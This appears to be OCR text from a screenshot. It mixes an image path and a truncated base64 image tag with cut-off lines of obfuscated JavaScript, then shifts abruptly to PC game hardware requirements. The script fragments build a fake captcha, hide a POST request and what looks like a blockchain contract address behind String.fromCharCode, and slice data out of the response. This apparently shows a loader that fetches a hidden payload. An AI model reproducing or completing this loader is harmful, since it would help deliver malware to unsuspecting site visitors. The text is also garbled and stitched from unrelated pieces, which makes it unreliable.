
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,5
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
6-core
3.5 GHz
minimum required
RAM:
32 GB to
avoid micro-stutters
Storage:
100 GB
free space
GPU:
high bandwidth GPU for
next-gen mesh shadi